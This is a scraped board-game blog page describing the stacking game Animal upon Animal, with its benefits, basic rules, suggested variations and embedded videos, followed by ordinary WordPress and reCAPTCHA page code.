<p>Animal upon Animal is not just a fun game to play, but it also helps in developing coordination skills. The game requires players to carefully stack different animal figures on top of each other without letting them fall. This requires a steady hand, good hand-eye coordination, and fine motor skills.</p>
<p>As players take turns stacking the animals, they need to carefully assess the balance and stability of the stack. This helps in improving their spatial awareness and understanding of weight distribution. They learn to make precise movements and adjust their actions accordingly to maintain the stability of the stack.</p>
<p>Animal upon Animal also encourages players to focus and concentrate on the task at hand. They need to pay attention to the size and shape of each animal figure, as well as the position and stability of the stack. This improves their ability to concentrate and enhances their attention to detail.</p>
<p>Playing Animal upon Animal regularly can have long-lasting benefits for children&#8217;s coordination skills. It helps them develop better control over their movements, improves their hand-eye coordination, and enhances their spatial awareness. These skills are not only important for playing the game but also for various other activities in their daily lives.</p>
<h2><span id="Fun_for_Kids_and_Adults">Fun for Kids and Adults</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_5.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>Animal upon Animal is a game that brings fun and laughter to both kids and adults. With its simple rules and cute animal pieces, it is a game that can be enjoyed by the whole family.</p>
<h3><span id="Easy_to_Learn">Easy to Learn</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_6.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>One of the great things about Animal upon Animal is how easy it is to learn. The rules are straightforward and can be understood by children as young as four years old. This makes it a perfect game for family game nights or playdates with friends.</p>
<h3><span id="Challenging_for_All_Ages">Challenging for All Ages</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_7.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>Although the rules are simple, the game can still be challenging for players of all ages. The goal is to stack the animals on top of each other without them falling down. This requires a steady hand and strategic thinking. Kids and adults alike will find themselves engrossed in the game, trying to outdo each other and create the tallest animal tower.</p>
<p>Animal upon Animal is a game that promotes dexterity, hand-eye coordination, and spatial awareness. It also encourages friendly competition and cooperation, as players can choose to work together or compete against each other. This makes it a versatile game that can be enjoyed in different settings and with different groups of people.</p>
<p>So whether you&#8217;re looking for a game to play with your kids, a fun activity for a party, or a way to challenge your friends, Animal upon Animal is a game that will bring joy and entertainment to everyone involved.</p>
<h2><span id="Playing_the_Game">Playing the Game</span></h2>
<p>Animal upon Animal is a fun and challenging game that requires skill and strategy. The objective of the game is to stack as many animals as possible without toppling the tower. Here are the basic rules and guidelines for playing the game:</p>
<ol>
<li>Set up the game by placing the wooden animals within reach of all players.</li>
<li>Decide who will go first and take turns in a clockwise direction.</li>
<li>On your turn, roll the die to determine how many animals you must stack.</li>
<li>Choose an animal from the pile and carefully place it on top of the stack.</li>
<li>If the stack topples, you must take back the fallen animals and add them to your own personal pile.</li>
<li>The game continues with the next player taking their turn.</li>
<li>The game ends when all the animals have been stacked or when one player has collected all the fallen animals.</li>
<li>The player with the most animals stacked wins the game.</li>
</ol>
<p>Animal upon Animal can be played with 2 to 4 players and is suitable for ages 4 and up. It is a great game for developing fine motor skills, hand-eye coordination, and patience. So gather your friends and family and get ready for a wild stacking adventure!</p>
<h2><span id="Benefits_of_Animal_upon_Animal">Benefits of Animal upon Animal</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_8.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>Animal upon Animal is not just a fun game, but it also offers several benefits for players of all ages. Here are some of the key advantages of playing Animal upon Animal:</p>
<p><strong>1. Motor Skills Development:</strong> The game requires players to carefully stack the animal pieces on top of each other. This helps in developing fine motor skills, hand-eye coordination, and spatial awareness.</p>
<p><strong>2. Strategic Thinking:</strong> Animal upon Animal is not just about stacking animals, but also about making strategic decisions. Players need to consider the weight, size, and balance of each animal piece to ensure a stable stack. This encourages critical thinking, problem-solving, and planning ahead.</p>
<p><strong>3. Social Interaction:</strong> The game can be played with multiple players, which promotes social interaction and cooperation. Players can take turns, help each other, and engage in friendly competition. This enhances communication skills, teamwork, and sportsmanship.</p>
<p><strong>4. Concentration and Focus:</strong> Stacking animals requires concentration and focus. Players need to pay attention to the position and stability of each animal piece. This helps in improving attention span, concentration, and mindfulness.</p>
<p><strong>5. Creativity and Imagination:</strong> Animal upon Animal encourages creativity and imagination. Players can create unique and imaginative animal stacks, experimenting with different combinations and arrangements. This stimulates artistic expression, imagination, and storytelling.</p>
<p><strong>6. Family Bonding:</strong> Animal upon Animal is a game that can be enjoyed by the whole family. It provides an opportunity for quality time together, creating lasting memories and strengthening family bonds.</p>
<p>Overall, Animal upon Animal offers a range of benefits that go beyond just entertainment. It is a game that promotes physical, cognitive, and social development, making it a valuable addition to any game collection.</p>
<h2><span id="Variations_and_Expansions">Variations and Expansions</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_9.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>Animal upon Animal is a versatile game that can be easily modified to create new variations and expansions. Here are a few ideas to enhance your gaming experience:</p>
<ul>
<li><strong>Team Play:</strong> Instead of playing individually, divide players into teams and compete to see which team can stack the most animals without toppling the tower.</li>
<li><strong>Time Challenge:</strong> Set a timer and see how many animals each player can stack within a certain time limit. The player with the highest tower at the end of the time wins.</li>
<li><strong>Blind Stacking:</strong> Blindfold players and have them stack animals without being able to see. This adds an extra level of difficulty and excitement to the game.</li>
<li><strong>Obstacle Course:</strong> Create an obstacle course using various objects and have players navigate through it while carrying their stack of animals. The player who successfully completes the course with their stack intact wins.</li>
<li><strong>Expansion Sets:</strong> Animal upon Animal offers expansion sets that include additional animals and special pieces. These expansions can add new challenges and strategies to the game.</li>
</ul>
<p>Feel free to get creative and come up with your own variations and expansions. The possibilities are endless with Animal upon Animal!</p>
<h2><span id="VideoAnimal_upon_Animal_A_Fun_Game_of_Stacking_Creatures">Video:Animal upon Animal A Fun Game of Stacking Creatures </span></h2>
<h3><span id="Animal_Upon_Animal">Animal Upon Animal</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/Ai-6GwioXZs" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="Daughter_and_Daddy_Animal_Upon_Animal_Stacking_Challenge_Game_Review">Daughter and Daddy Animal Upon Animal Stacking Challenge Game Review</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/QDJQjTow80Q" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="HABA_8211_Animal_Upon_Animal_8211_Here_We_Turn_Board_Game">HABA &#8211; Animal Upon Animal &#8211; Here We Turn! Board Game</span></h3>
<p><iframe loading="lazy" width="750" height="420" src="https://www.youtube.com/embed/qIS_6iRUh8o" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="http://ultrafoodmess.com/category/board-games/" rel="category tag">Board games</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="http://ultrafoodmess.com/templates/editable-board-game-template-create-an-interactive/" rel="prev">Editable Board Game Template: Create an Interactive and Customizable Game</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="http://ultrafoodmess.com/board-games/anomia-board-game-a-fun-and-challenging-party-game/" rel="next">Anomia Board Game: A Fun and Challenging Party Game</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/board-games/animal-upon-animal-a-fun-game-of-stacking/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://ultrafoodmess.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="text-1" class="widget inner-padding widget_text"><h2 class="widget-title">About us</h2>			<div class="textwidget"><p>Welcome to Ultra Food Mess, your ultimate board game hub where strategy meets fun! We&#8217;re a passionate team dedicated to bringing you the best of board gaming. From in-depth guides on classics to the latest in tabletop gaming, we explore every corner of this exciting world.</p>
<p>Our mission is to enrich your gaming experiences with comprehensive instructions, strategies, and how-to&#8217;s. Whether you&#8217;re a seasoned gamer or just starting out, Ultra Food Mess is your go-to source for all things board games. Join us and transform your game nights into legendary adventures!</p>
</div>
		</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://ultrafoodmess.com/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2025 GeneratePress				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 2545325e71111b30a7c763568bddea9b -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="http://ultrafoodmess.com/">
		<label class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="http://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="http://ultrafoodmess.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="http://ultrafoodmess.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<!--[if lte IE 11]>
<script src="http://ultrafoodmess.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://ultrafoodmess.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="http://ultrafoodmess.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="http://ultrafoodmess.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-13 15:34:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w8Y9hhjHarupEam5FQz3qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763557863737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>